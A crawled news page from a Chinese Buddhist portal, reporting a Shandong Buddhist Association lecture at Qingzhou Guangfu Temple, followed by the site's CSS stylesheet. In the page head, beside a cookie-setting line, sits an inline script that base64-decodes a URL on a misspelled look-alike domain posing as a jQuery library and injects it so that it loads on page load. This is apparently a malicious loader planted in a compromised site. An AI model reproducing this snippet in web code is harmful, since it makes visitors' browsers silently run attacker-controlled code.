

--- FILE ---
content_type: text/html
request_url: http://www.foxun.cn/mingxing/nadi/5424.html
body_size: 3499
content:
<!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<meta charset=gbk>
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<title>山东省佛教协会举办“齐鲁觉音同心同行”名家大讲堂（第四期）_佛讯网</title>
<meta name="keywords" content="山东省,佛教,协会,举办,齐鲁,觉音,同心,同行,名家,大讲" />
<meta name="description" content="齐鲁觉音同心同行是山东省佛教协会为深入学习习关于宗教工作重要论述、贯彻落实党和国家宗教政策法规及加强教务教风建设、坚定不移地深入推进佛教中国化而打造的佛教文化平台。 9月19日上午，由山东省佛教协会主办，山东省教务教风实践基地、潍坊市佛教协会" />
<link rel='stylesheet' href='/skins/css/style.css' type='text/css' media='all' />
<link rel="canonical" href="/mingxing/nadi/5424.html"/>
<style>
a.keywordlink {
	color: #0000ff !important;
}
</style>
<!--[if lt IE 9]><script src="js/html5.min.js"></script><![endif]-->
<style type="text/css">
.header, .excerpt .cat, .now-page, .pagination span:hover, .pagination ul>li>a:focus {
	background-color: #C00;
}
.excerpt:hover {
	border-color: #C00;
}
.excerpt h2 a:hover {
	color: #C00;
}
#comments h4, #comments2 h4 {
	border-left-color: #C00;
}
#frmSumbit input[type="submit"] {
	background-color: #C00;
}
.excerpt-see-index h2 span {
	color: #C00;
}
.logo-m {
	background: #C00;
}
.excerpt {
	padding: 20px 20px 20px 255px;
}
@media (max-width: 640px) {
.excerpt {
	padding: 10px 10px 10px 180px;
}
}
@media (max-width: 480px) {
.excerpt {
	padding: 10px 10px 0px 120px;
}
}
@media (max-width: 800px) {
.header {
	background-color: transparent;
	padding: 0;
}
}
</style>
<script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>
<body class="single">
<header class="header">
  <div class="container">
    <h2 class="logo logo-m"><a href="/" title="佛讯网">佛讯网</a></h2>
    <div class="brand pc">www.foxun.cn<br/>
      佛教新闻媒体！</div>
    <ul class="nav nav-m">
      <li id="nvabar-item-index"><a href="/">首页</a></li>
      
      <li><a href="/mingxing/">佛教资讯</a></li>
      
      <li><a href="/yanyi/">佛教活动</a></li>
      
      <li><a href="/shehui/">佛教商务</a></li>
      
      <li><a href="/tupian/">佛教信息</a></li>
      
    </ul>
  </div>
</header>


<section class="container">
  <div class="content-wrap" style="padding-top: 15px;">
    <div class="content">
      <header class="article-header">
        <h1 class="article-title">山东省佛教协会举办“齐鲁觉音同心同行”名家大讲堂（第四期）</h1>
      </header>
      <article class="article-content"><p>
	齐鲁觉音&middot;同心同行是山东省佛教协会为深入学习习关于宗教工作重要论述、贯彻落实党和国家宗教政策法规及加强教务教风建设、坚定不移地深入推进佛教中国化而打造的佛教文化平台。<br />
	&nbsp;</p>
<p>
	&nbsp;</p>
<p>
	9月19日上午，由山东省佛教协会主办，山东省教务教风实践基地、潍坊市佛教协会、青州广福寺承办的第四期齐鲁觉音&middot;同心同行名家大讲堂在青州广福寺岩势讲堂举办。</p>
<p>
	&nbsp;</p>
<p>
	特邀曲阜师范大学特聘教授、乡村儒学研究院院长、山东省文史馆馆员颜炳罡教授带来《儒家智慧与修齐治平之道》的精彩演讲，让大家跟随颜炳罡教授一起，学习儒家智慧，探寻儒家千年修齐治平之道的现代价值。</p>
<p>
	&nbsp;</p>
<p>
	山东省佛教协会驻会副会长陶书同主持。</p>
<p>
	&nbsp;</p>
<p>
	&nbsp;</p>
<p>
	&nbsp;</p>
<p>
	讲堂开办以来，在山东省佛教界反响热烈。</p>
<p>
	&nbsp;</p>
<p>
	每期邀请著名的专家、教授、学者现场讲课，使齐鲁觉音&middot;同心同行名家大讲堂成为推动山东省佛教中国化走深走实的文化品牌，为全面提升文化润教水平，引导佛教四众坚持正信正行，推动佛教经典中国化阐释等方面作出应有的贡献。</p>
<div>
	&nbsp;</div>
<div>
	&nbsp;</div>
</article>
      <div class="cygswtags title" id="comments2">
        <ul>
          
          <li><a href="/tags.php?/%B7%F0%BD%CC%B7%A8%CE%F1/" title="佛教法务">佛教法务</a></li>
          
        </ul>
      </div>
      <DIV class="ads ads-post ads-post-02"> </DIV>
      <div class="relates">
        <div class="title" id="comments">
          <h4>相关阅读</h4>
        </div>
        <ul>
          <li class="tuijian554"><a href="/mingxing/nadi/5426.html" title="广州市大佛寺第十六期癌症康复营圆满结营">广州市大佛寺第十六期癌症康复营圆满结营</a> <span class="sijian554"></span></li>
<li class="tuijian554"><a href="/mingxing/nadi/5407.html" title="安徽华藏书院举行第五届毕业暨第七届开学典礼">安徽华藏书院举行第五届毕业暨第七届开学典礼</a> <span class="sijian554"></span></li>
<li class="tuijian554"><a href="/mingxing/nadi/1210.html" title="水陆—上海玉佛禅寺启建2013年冬至众姓水陆法">水陆—上海玉佛禅寺启建2013年冬至众姓水陆法</a> <span class="sijian554"></span></li>
<li class="tuijian554"><a href="/mingxing/nadi/1213.html" title="水陆-江苏省无锡市惠山寺隆重启建首届水陆法">水陆-江苏省无锡市惠山寺隆重启建首届水陆法</a> <span class="sijian554"></span></li>
<li class="tuijian554"><a href="/mingxing/nadi/1223.html" title="法会—庐山东林寺净土苑举办阿弥陀佛祝圣法会">法会—庐山东林寺净土苑举办阿弥陀佛祝圣法会</a> <span class="sijian554"></span></li>

        </ul>
      </div>
    </div>
  </div>
  <aside class="sidebar pc">
    <dl class="function" id="tishi">
      <dt class="function_t">关于本站</dt>
      <dd class="function_c">
        <div>佛讯网 www.foxun.cn，提供国内首款佛教资讯、寺庙信息、佛教商务、佛教活动、佛教展会、禅修活动的佛教资讯门户。</div>
      </dd>
    </dl>
    <dl class="function" id="divPrevious">
      <dt class="function_t">最近发表</dt>
      <dd class="function_c">
        <ul>
          <li><a href="/mingxing/nadi/5426.html">广州市大佛寺第十六期癌症康复营圆满结营</a></li>
<li><a href="/mingxing/nadi/5425.html">本性法师一行访泰 加强南北传佛教教育交流</a></li>
<li><a href="/mingxing/nadi/5424.html">山东省佛教协会举办“齐鲁觉音同心同行”名家</a></li>
<li><a href="/mingxing/nadi/5423.html">一支射向加国佛教的毒箭——来自加国五台山的</a></li>
<li><a href="/mingxing/nadi/5415.html">道慈大和尚一行赴全山各相关单位进行中秋走访</a></li>
<li><a href="/mingxing/nadi/5414.html">上海市民族宗教局党组和市消防救援总队党委理</a></li>
<li><a href="/mingxing/nadi/5413.html">“之江问道 喜迎亚运 心心相融 文化普陀” 普</a></li>
<li><a href="/mingxing/nadi/5412.html">道慈大和尚一行赴普陀山佛教造像艺术研究院指</a></li>
<li><a href="/mingxing/nadi/5411.html">普陀山佛教协会会长道慈大和尚在普陀山佛教摩</a></li>
<li><a href="/mingxing/nadi/5410.html">“同根同源 同愿同行”2023两岸宗教文化交流</a></li>

        </ul>
      </dd>
    </dl>
    <dl class="function">
      <dt class="function_t">文章信息</dt>
      <dd class="function_c">
        <ul>
          <li class="breadcrumb" ><a href='http://www.foxun.cn/'>主页</a>><a href='/mingxing/'>佛教资讯</a>><a href='/plus/list.php?tid=6'>法务</a>></li>
          <p>时间：2023-09-25</p>
          <p>作者：admin</p>
          <p>上一篇：<a href='/mingxing/nadi/5423.html'>一支射向加国佛教的毒箭——来自加国五台山的回应</a> </p>
          <p>下一篇：<a href='/mingxing/nadi/5425.html'>本性法师一行访泰 加强南北传佛教教育交流</a> </p>
        </ul>
      </dd>
    </dl>
  </aside>
</section>
<footer class="footer" id="footer">
  <div class="container">
    <p>佛讯网   鄂ICP备2021019967号</p>
    <p>Copyright 2011-2023 佛讯网 www.foxun.cn 版权所有</p>
    <p><a href='/about/aboutus.html' target='_blank'>关于我们</a> | <a href='/about/fazhan.html' target='_blank'>公益合作</a> | <a href='/about/mianze.html' target='_blank'>内容投诉</a> | <a href='/about/guanggao.html' target='_blank'>媒体发稿</a>
        <a href="/data/sitemap.html">Sitemap</a></p>
    <div style="width:300px;margin:0 auto; padding:2px 0;">
      <p>
foxun.cn_佛讯网，佛教资讯门户网站，佛教新闻媒体！
</p>
      </div>
  </div>
</footer>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.foxun.cn/skins/css/style.css
body_size: 5005
content:


html {
	font-family: sans-serif
}
body {
	margin: 0
}
article, aside, details, figure, footer, header, hgroup, main, nav, section, summary {
	display: block
}
audio, canvas, progress, video {
	display: inline-block;
	vertical-align: baseline
}
a {
	background: 0 0
}
a:active, a:hover {
	outline: 0
}
h1 {
	margin: .67em 0;
	font-size: 2em
}
img {
	border: 0
}
td, th {
	padding: 0
}
* {
	box-sizing: border-box
}
html {
	font-size: 10px;
}
body {
	font-size: 14px;
	line-height: 1.42857143
}
a {
	text-decoration: none
}
a:focus, a:hover {
	color: #2a6496;
	text-decoration: underline
}
a:focus {
	outline: thin dotted;
	outline-offset: -2px
}
img {
	vertical-align: middle
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
	color: inherit;
	font-weight: 500;
	font-family: inherit;
	line-height: 1.1
}
.h1, h1 {
	font-size: 36px
}
.h2, h2 {
	font-size: 30px
}
.h3, h3 {
	font-size: 24px
}
.h4, h4 {
	font-size: 18px
}
.h5, h5 {
	font-size: 14px
}
.h6, h6 {
	font-size: 12px
}
ol, ul {
	margin-top: 0;
	margin-bottom: 10px
}
ol ol, ol ul, ul ol, ul ul {
	margin-bottom: 0
}
dl {
	margin-top: 0;
	margin-bottom: 20px
}
dd, dt {
	line-height: 1.42857143
}
dt {
	font-weight: 700
}
dd {
	margin-left: 0
}
.container {
	margin-right: auto;
	margin-left: auto;
	padding-right: 15px;
	padding-left: 15px
}
 @media (min-width:768px) {
.container {
	width: 750px
}
}
 @media (min-width:992px) {
.container {
	width: 970px
}
}
 @media (min-width:1200px) {
.container {
	width: 1170px
}
}
.breadcrumb {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.container:after, .container:before, .modal-footer:after, .modal-footer:before, .nav:after, .nav:before, .row:after, .row:before {
	display: table;
	content: " "
}
.container:after, .modal-footer:after, .nav:after, .row:after {
	clear: both
}
.show {
	display: block!important
}
body {
	color: #555;
	font-family: "Microsoft Yahei"
}
dd, dl, dt, ol, ul {
	margin: 0;
	padding: 0
}
ul {
	list-style: none
}
a {
	color: #666
}
a:hover {
	text-decoration: none
}
.modal-content {
	border: none;
	border-radius: 4px
}
 @media (min-width:768px) {
.container {
	width: auto
}
}
 @media (min-width:992px) {
.container {
	width: auto
}
}
 @media (min-width:1200px) {
.container {
	width: auto
}
}
body {
	position: relative;
	background-color: #f6f6f6
}
.container {
	position: relative;
	margin: 0 auto;
	padding: 0;
	max-width: 1200px
}
.header {
	position: relative;
	top: 0;
	right: 0;
	left: 0;
	z-index: 9;
	padding: 25px 0 20px;
	border-color: rgba(0,0,0,.08)
}
.category-see .header {
	margin-bottom: 0;
	border-bottom: none;
	box-shadow: none
}
#homeslider {
	margin-bottom: 15px
}
.content-wrap {
	float: left;
	width: 100%
}
.content {
	position: relative;
	margin-right: 380px;
	margin-bottom: 15px;
	padding-top: 15px;
	min-height: 500px
}
.sidebar {
	position: relative;
	float: left;
	margin-left: -360px;
	padding-top: 15px;
	width: 360px
}
.single .content {
	padding: 0 20px;
	border: 1px solid #eaeaea;
	border-radius: 4px;
	background-color: #fff
}
.logo {
	float: left;
	overflow: hidden;
	margin: 0;
	width: 150px
}
.logo a {
	display: block;
	overflow: hidden;
	height: 32px;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	font-size: 30px;
	color: #fff;
	text-decoration: none;
	font-family: STHeiti-Light, 'Hiragino Sans GB', 'Microsoft Yahei', Arial
}
.brand {
	position: relative;
	top: 3px;
	float: left;
	overflow: hidden;
	margin-left: 10px;
	padding-left: 10px;
	height: 30px;
	border-left: 2px solid #eaeaea;
	color: #ccc;
	font-size: 13px;
	line-height: 15px
}
.relatescom {
	overflow: hidden;
	margin-bottom: 0;
	background-color: #fff
}
.relatescom ul {
	overflow: hidden;
	padding: 15px 0 0 10px
}
.relatescom li {
	float: left;
	overflow: hidden;
	width: 49%;
	height: 30px;
	color: #bbb;
	line-height: 30px;
	list-style: square inside url('../style/zhiding.gif');
}
.relatescom a {
	margin-right: 20px;
	padding-left: 0px;
	color: #444;
	font-size: 14px
}
.nav {
	float: right;
	margin-top: 7px;
	margin-right: -15px;
	font-size: 18px
}
.nav li {
	position: relative;
	float: left
}
.nav li:hover {
	z-index: 2
}
.nav a {
	display: block;
	padding: 0 10px;
	color: #fff
}
.nav a:hover, .nav li.active a:hover, .nav li:hover>a {
	color: #ddd
}
.nav li.active>a {
	color: #fff
}
.nav .fa {
	width: 18px
}
.title {
	overflow: hidden
}
.title h3 {
	float: left;
	margin: 0;
	font-size: 20px
}
#comments .msg .msgarticle {
	color: #666
}
#comments .msg .msgarticle .msg {
	margin-top: 9px;
	background-color: #f9f9f9
}
.xian {
	border: solid 1px #ccc
}
.commentpost label {
	float: left;
	clear: left;
	overflow: hidden;
	margin: 0;
	padding: 6px 10px;
	height: 29px;
	border-color: #CCC;
	border-style: solid;
	border-width: 1px 0 1px 1px;
	line-height: 15px
}
#txaArticle {
	width: 98%;
	border: 0
}
#comments h3, #comments h4, #comments2 h4 {
	margin-bottom: 10px;
	padding-left: 9px;
	background-color: #f5f5f5;
	font-weight: 700;
	font-size: 14px;
	line-height: 30px;
	border-left-width: 4px;
	border-left-width: 4px;
	border-left-style: solid
}
#frmSumbit #inpEmail, #frmSumbit #inpHomePage, #frmSumbit #inpName, #frmSumbit #inpVerify {
	float: left;
	margin-right: 10px;
	padding-top: 6px;
	padding-right: 10px;
	padding-bottom: 6px;
	padding-left: 10px;
	height: 29px;
	border: 1px solid #ddd;
	line-height: 15px
}
.commentpost {
	margin-bottom: 15px
}
#frmSumbit .button {
	width: 100px;
	height: 30px;
	color: #FFF;
	border-top-width: 0;
	border-right-width: 0;
	border-bottom-width: 0;
	border-left-width: 0
}
.msgtxt .msgarticle {
	padding-bottom: 4px
}
#comments .msg {
	margin-top: 12px;
	padding-top: 9px;
	padding-right: 9px;
	padding-bottom: 1px;
	padding-left: 10px;
	border: 1px dashed #ddd;
	border-radius: 5px;
	font-size: 12px;
	line-height: 22px
}
.excerpt {
	overflow: hidden;
	margin-bottom: -1px;
	padding: 20px 20px 20px 20px;
	border: 1px solid #eaeaea;
	background-color: #fff
}
.excerpt:hover {
	position: relative;
	z-index: 2;
	border-color: #C00;
	background-color: #FAFDFF
}
.excerpt .focus {
	float: left;
	margin-left: -235px;
	width: 220px
}
.excerpt .focus img {
	width: 220px;
	border: 1px solid #CCCCCC;
	height: 150px
}
.excerpt header {
	margin-bottom: 10px
}
.excerpt .cat {
	position: relative;
	top: -3px;
	display: inline-block;
	margin-right: 6px;
	padding: 3px 6px;
	background-color: #C00;
	color: #fff;
	font-size: 12px
}
.excerpt .cat:hover {
	opacity: .85
}
.excerpt .cat i {
	position: absolute;
	top: 50%;
	right: -4px;
	display: inline-block;
	margin-top: -4px;
	width: 0;
	height: 0;
	border-top: 4px solid transparent;
	border-bottom: 4px solid transparent;
	border-left: 4px solid #C00;
	vertical-align: middle
}
.excerpt h2 {
	display: inline;
	margin-top: 0;
	font-weight: 700;
	font-size: 22px;
	line-height: 28px
}
.excerpt h2 a {
	color: #333
}
.excerpt h2 a:hover {
	color: #C00
}
.excerpt .pv, .excerpt time {
	margin-right: 20px
}
.excerpt .note {
	color: #444;
	word-wrap: break-word;
	font-size: 14px;
	line-height: 25px
}
.excerpt .meta {
	margin-bottom: 10px;
	color: #999;
	font-size: 12px
}
.excerpt .note b, .excerpt h2 b {
	color: #FF5549;
	font-weight: 400
}
.excerpt-see {
	overflow: hidden;
	margin-bottom: 15px;
	padding: 20px;
	border: 1px solid #eaeaea;
	border-radius: 4px;
	background-color: #fff
}
.excerpt-see h2 {
	margin: 0 0 15px;
	margin-top: 0;
	font-weight: 700;
	font-size: 22px;
	line-height: 24px
}
.excerpt-see h2 a {
	color: #333;
	font-size: 22px
}
.excerpt-see h2 a:hover {
	color: #C00
}
.excerpt-see .pv, .excerpt-see time {
	margin-right: 20px
}
.excerpt-see .article-content p {
	text-indent: 30px
}
.excerpt-see .article-content p:last-child {
	margin-bottom: 0
}
.excerpt-see .note {
	margin-bottom: 0;
	color: #444;
	text-indent: 0
}
.article-header {
	margin-bottom: 20px;
	padding: 25px 0 0px 0;
	border-bottom: 1px solid #eee;
	text-align: center
}
.article-title {
	margin-top: 0;
	color: #333;
	font-weight: 700;
	font-size: 40px
}
.article-title a, .article-title a:hover {
	color: #555
}
.article-content p {
	text-indent: 2em;
	word-wrap: break-word;
	font-size: 15px;
	line-height: 25px
}
.article-content img {
	display: block;
	margin: 5px auto;
	height: auto!important;
	max-width: 100%
}
.article-content h2, .article-content h3, .article-content h4， .article-content h5 {
	margin-bottom: 18px;
	padding: 10px 0;
	color: #555;
	font-weight: 700
}
.article-content h2 {
	margin: 18px 0;
	border-bottom: 1px solid #eaeaea;
	font-weight: 700;
	font-size: 18px
}
.article-content h3 {
	font-size: 16px
}
.article-content h4 {
	font-size: 15px
}
.article-content h5 {
	font-size: 14px
}
.article-content ol, .article-content ul {
	margin: 0 0 18px 46px
}
.article-content ul {
	list-style: disc
}
.article-content ol {
	list-style: decimal
}
.article-content li {
	margin-bottom: 6px
}
.article-content p {
	margin-bottom: 18px;
	color: #333;
	word-spacing: 10px;
	word-wrap: break-word
}
.article-content table {
	margin-bottom: 18px;
	width: 100%;
	border-top: solid 1px #ddd;
	border-left: solid 1px #ddd
}
.article-content table th {
	background-color: #f9f9f9;
	text-align: center
}
.article-content table td, .article-content table th {
	padding: 5px 10px;
	border-right: solid 1px #ddd;
	border-bottom: solid 1px #ddd
}
.article-content a {
	text-decoration: underline
}
.pagination {
	padding: 20px;
	text-align: center;
	font-size: 12px
}
.pagination ul li {
	float: left;
	margin: 0 2px;
	padding: 5px 12px;
	border-radius: 2px;
	background-color: #ddd;
	color: #666;
	opacity: .88
}
.pagination ul {
	display: inline-block;
	margin-bottom: 0
}
.page {
	float: left;
	margin: 0 2px;
	padding: 5px 12px;
	border-radius: 2px;
	background-color: #ddd;
	color: #666;
	opacity: .88
}
.now-page, .pagination li a:hover {
	background-color: #C00;
	color: #FFF;
	opacity: 1
}
.widget {
	position: relative;
	clear: both;
	overflow: hidden;
	margin-bottom: 15px;
	border: 1px solid #eaeaea;
	border-radius: 4px;
	background-color: #fff
}
.widget h3 {
	margin: 0;
	padding: 11px 15px 10px;
	border-bottom: 1px solid #eaeaea;
	background-color: #fbfbfb;
	color: #666;
	font-size: 18px
}
.widget .title strong {
	border-bottom-color: transparent
}
.widget ul {
	margin: 0;
	padding: 0;
	list-style: none
}
.widget ul ul {
	border: none
}
.widget ul:after, .widget ul:before {
	display: table;
	content: "";
	line-height: 0
}
.widget ul:after {
	clear: both
}
.widget_ui_tags .items {
	overflow: hidden;
	padding: 15px 0 12px 15px
}
#divAuthors li a, #divFavorites li a, #divLinkage li a, #divNavBar li a, #divTags li a, .widget_ui_tags .items a {
	float: left;
	overflow: hidden;
	margin: 0 1% 1% 0;
	padding: 0 8px;
	width: 31.3333%;
	height: 29px;
	background-color: #f6f6f6;
	color: #666;
	font-size: 12px;
	line-height: 29px
}
.widget_ui_tags .items a:hover {
	background-color: #C00;
	color: #fff
}
#divComments ul li a, .widget_ui_posts li a {
	position: relative;
	display: block;
	overflow: hidden;
	padding: 10px 15px 10px 15px;
	border-bottom: solid 1px #eee;
	color: #666;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 14px
}
.footer {
	position: relative;
	z-index: 9;
	clear: both;
	padding: 20px 20px;
	border-top: 1px solid #eaeaea;
	background-color: #333;
	color: #999;
	text-align: center;
	font-size: 12px;
	line-height: 12px
}
.footer a {
	color: #999
}
.footer a:hover {
	color: #666
}
 @media (max-width:1240px) {
.container {
	margin: 0 15px
}
}
 @media (max-width:1024px) {
.content {
	margin-right: 0
}
}
 @media (max-width:680px) {
.logo {
	width: 150px
}
.logo a {
	height: 24px;
	background-size: 100%
}
.nav {
	margin-top: 0
}
}
 @media (max-width:640px) {
body {
	padding-top: 0
}
.single {
	background-color: #fff
}
.container {
	margin: 0 10px
}
.single .container {
	margin: 0;
	padding: 0 10px
}
.header .container {
	margin: 0;
	padding: 0 0
}
.single .content {
	padding: 0;
	border: none
}
.article-header {
	padding: 5px 0 15px 0;
	text-align: left
}
.article-title {
	margin-bottom: 5px;
	color: #333;
	font-weight: 700;
	font-size: 23px
}
.article-content img {
	border-radius: 5px
}
.action-share {
	display: none
}
.article-content {
	font-size: 15px;
	line-height: 24px
}
.article-content h2 {
	margin: 15px -10px 15px -10px;
	padding-left: 10px;
	border-left: none;
	font-weight: 700;
	font-size: 16px;
	line-height: 18px
}
.article-content ol, .article-content ul {
	margin-left: 20px
}
.excerpt {
	padding: 10px 10px 10px 10px
}
.excerpt .focus {
	margin-left: -170px;
	width: 160px
}
.excerpt .focus img {
	width: 160px;
	border: 1px solid #CCCCCC;
	;
	height: 109px
}
.excerpt .cat {
	display: none
}
.excerpt h2 {
	font-size: 20px;
	line-height: 22px
}
.excerpt-see h2 {
	font-size: 22px;
	line-height: 30px
}
.header {
	position: relative;
	top: 0;
	right: 0;
	left: 0;
	z-index: 99;
	padding: 0;
	text-align: center
}
.logo {
	float: none;
	margin: 0 auto
}
.logo a {
	height: 42px
}
.nav {
	top: -1620%;
	right: 0;
	left: 0;
	float: none;
	margin-top: 0;
	padding: 0 0;
	text-align: left
}
.nav {
	margin: 0;
	font-size: 16px;
	line-height: 32px
}
.nav li {
	float: none;
	float: left;
	overflow: hidden;
	margin-left: 0;
	width: 33%;
	text-overflow: ellipsis
}
.nav .fa {
	display: none
}
.nav li a {
	display: block;
	margin: 0;
	padding: 0 5px
}
.nav li.active a, .nav li.active a:hover {
	border-bottom: none;
	background-color: #444;
	color: #fff
}
.title h3 {
	font-size: 16px
}
.footer {
	padding: 30px 0 20px
}
.footer nav {
	display: none
}
.footer {
	padding: 15px 10px
}
.footer .container {
	overflow: hidden;
	height: 32px;
	line-height: 16px
}
.footer a:first-child {
	display: block
}
}
 @media all and (max-width:480px) {
#homeslider {
	margin-bottom: 15px
}
.relates .sijian554 {
	display: none
}
.excerpt {
	padding: 10px 10px 10px 10px
}
.excerpt .focus {
	margin-left: -110px;
	width: 100px
}
.excerpt .focus img {
	width: 100px;
	border: 1px solid #CCCCCC;
	;
	height: 68px
}
.excerpt h2 {
	position: relative;
	display: block;
	overflow: hidden;
	font-size: 17px;
	font-weight: 400;
}
.excerpt h2:before {
	float: left;
	width: 5px;
	content: ""
}
.excerpt h2, .excerpt h2:before {
	height: 42px
}
.excerpt h2>:first-child {
	float: right;
	margin-left: -5px;
	width: 100%
}
.excerpt h2:after {
	position: relative;
	top: -18px;
	left: 100%;
	float: right;
	content: "\02026";
	text-align: right
}
}
.function {
	position: relative;
	clear: both;
	overflow: hidden;
	margin-bottom: 15px;
	border: 1px solid #eaeaea;
	border-radius: 4px;
	background-color: #fff
}
.function_t {
	margin: 0;
	padding: 11px 15px 10px;
	border-bottom: 1px solid #eaeaea;
	background-color: #fbfbfb;
	color: #666;
	font-size: 18px
}
.function_c {
	padding: 10px
}
.items li {
	list-style: none
}
.widget h3 {
	font-weight: 700
}
.listtag {
	text-align: center;
	color: #222
}
.article-content p {
	margin-bottom: 15px;
	color: #404040;
	font: 18px/32px "Microsoft Yahei"
}
#tbCalendar {
	width: 100%;
	font-size: 16px
}
#divMisc li a {
	float: left;
	margin: 5px
}
#divCalendar th {
	height: 26px;
	border: 1px solid #E0E1E2;
	background-color: #fbfbfb;
	color: #555;
	text-align: center;
	text-transform: uppercase
}
#divCalendar td {
	width: 47px;
	height: 30px;
	border: 1px solid #E0E1E2;
	text-align: center
}
#divComments ul li a {
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}
input[type=text] {
	width: 65%
}
#comment h4, #comments h3 {
	border-left-color: #C00
}
.msgarticle {
	overflow: hidden;
	text-overflow: ellipsis
}
.relates .sijian554 {
	float: right;
}
.relates .tuijian554 {
	font-size: 16px;
	margin-bottom: 5px;
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.cygswtags {
	list-style: none
}
.cygswtags a {
	float: left;
	overflow: hidden;
	margin: 0 1% 1% 0;
	padding: 0 8px;
	height: 29px;
	background-color: #C00;
	color: #fff;
	font-size: 12px;
	line-height: 29px
}
.cygswtags a:hover {
	background-color: #000;
	font-size: 13px
}
.excerpttu {
	overflow: hidden;
	margin-bottom: -1px;
	padding: 20px 20px 20px 20px;
	border: 1px solid #eaeaea;
	background-color: #fff;
}
#divPrevious ul li a {
	padding: 10px 15px 10px 15px;
	color: #666;
	border-bottom: solid 1px #eee;
	overflow: hidden;
	position: relative;
	display: block;
	font-size: 14px;
	white-space: nowrap;
	text-overflow: ellipsis;
}
 @media (max-width:800px) {
.listtag {
	color: #222;
	text-align: center;
	margin-top: 0px;
	margin-bottom: 0px;
	font-size: 26px
}
.logo-m {
	text-align: center;
	overflow: hidden;
	font-weight: 400;
	position: relative;
	box-shadow: 0 2px 1px rgba(100,100,100,.1);
}
.logo-m, .logo-m a {
	font-size: 25px;
	display: block;
	line-height: 50px;/*text-shadow:1px 1px 1px rgba(0,0,0,.25)*/
}
.logo-m a {
	color: #fff;
	text-decoration: none;
	font-family: STHeiti-Light, 'Hiragino Sans GB', 'Microsoft Yahei', Arial
}
.nav-m {
	margin-left: -10px;
	padding: 10px 10px 0;/*background-color:#ececec;box-shadow:inset 0 2px 4px rgba(168,168,168,.5)*/
}
.nav-m li {
	width: 33%;
	display: inline-block;
	float: left;
	position: relative
}
.nav-m li a {
	overflow: hidden;
	height: 34px;
	color: #333;
	display: block;
	background: linear-gradient(#f4f4f4, #ededed);
	border: 1px #d7d7d7 solid;
	box-shadow: 0 2px 1px rgba(100,100,100,.1);
	margin-left: 10px;
	margin-bottom: 10px;
	font-size: 15px;
	text-decoration: none;
	position: relative;
	text-align: center;
	line-height: 32px;
	font-family: STHeiti-Light, 'Hiragino Sans GB', 'Microsoft Yahei', Arial;
}
.nav-m li a.hover {
	color: #c00
}
.nav-m li.yi-nav-theme-qq a {
	color: #c00
}
.logo {
	float: none;
	width: 100%;
}
.logo a {
	display: block;
	overflow: hidden;
	height: auto;
	background-image: none;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	text-indent: 0px;
}
.site-navbar li {
	height: auto;
}
.site-navbar {
	float: none;
}
.content {
	padding-top: 0px;
}
.note {
	display: none;
}
}
.tags {
	border: 1px solid #eaeaea;
	margin-bottom: 15px;
	padding: 10px 10px 3px 10px;
	background-color: #FFFFFF;
	overflow: hidden;
}





/*利用class名给框架归类*/

/*小于850px就显示隐藏*/

@media (max-width:850px) {
.pc {
	display: none
}
}

/*大于850px就显示隐藏*/

@media (min-width:850px) {
.wap {
	display: none
}
}

